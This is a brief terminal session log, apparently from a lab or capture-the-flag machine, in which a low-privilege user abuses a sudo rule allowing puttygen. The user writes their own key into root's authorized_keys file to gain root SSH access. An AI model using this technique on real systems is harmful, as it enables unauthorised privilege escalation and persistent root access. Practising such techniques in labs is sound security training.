 curiosito@68a8d4acddb1:~$ cd .ssh
curiosito@68a8d4acddb1:~/.ssh$ ls
ls: cannot open directory '.': Permission denied
curiosito@68a8d4acddb1:~/.ssh$ ls -la
ls: cannot open directory '.': Permission denied
curiosito@68a8d4acddb1:~/.ssh$ cd ..
curiosito@68a8d4acddb1:~$ sudo ls .ssh/
[sudo] password for curiosito:
Sorry, try again.
[sudo] password for curiosito:
Sorry, user curiosito is not allowed to execute '/usr/bin/ls .ssh/' as root on 68a8d4acddb1.
curiosito@68a8d4acddb1:~$ sudo puttygen /home/curiosito/.ssh/clave -o /root/.ssh/id
curiosito@68a8d4acddb1:~$ sudo puttygen /home/curiosito/.ssh/clave -o /root/.ssh/authorized_keys -O public-openssh
curiosito@68a8d4acddb1:~$